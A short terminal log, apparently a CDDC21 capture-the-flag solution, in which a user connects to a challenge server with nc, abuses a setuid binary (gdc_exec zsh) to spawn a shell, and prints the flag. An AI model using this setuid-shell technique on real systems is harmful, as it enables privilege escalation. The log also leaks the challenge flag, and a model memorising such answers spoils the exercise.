 j041@ubuntu:~$ nc 18.136.182.104 60210
./gdc_exec zsh
cat flag
CDDC21{0nly_thr33_ch@rs??}
ls -l
total 60
drwxr-x--- 1 0 1000  4096 Jun 21 10:50 bin
drwxr-x--- 1 0 1000  4096 Jun 21 10:50 dev
-r-------- 1 0 1000    27 Jun  1 06:39 flag
-rwsr-x--x 1 0    0 16976 Jun  1 06:11 gdc_exec
-rwxr-x--- 1 0 1000   351 Jun  1 12:40 gdc_exec.c
-rwxr-x--- 1 0 1000  8648 Jun 11 06:52 helloworld
drwxr-x--- 1 0 1000  4096 Jun 21 10:50 lib
drwxr-x--- 1 0 1000  4096 Jun 21 10:50 lib32
drwxr-x--- 1 0 1000  4096 Jun 21 10:50 lib64
ls -l bin
total 1364
-rwxr-x--- 1 0 1000  52080 Jun 21 10:50 cat
-rwxr-x--- 1 0 1000 126584 Jun 21 10:50 ls
-rwxr-x--- 1 0 1000 180064 Jun 14 12:37 pager
-rwxr-x--- 1 0 1000 154072 Jun 21 10:50 sh
-rwxr-x--- 1 0 1000 878288 Jun 14 11:55 zsh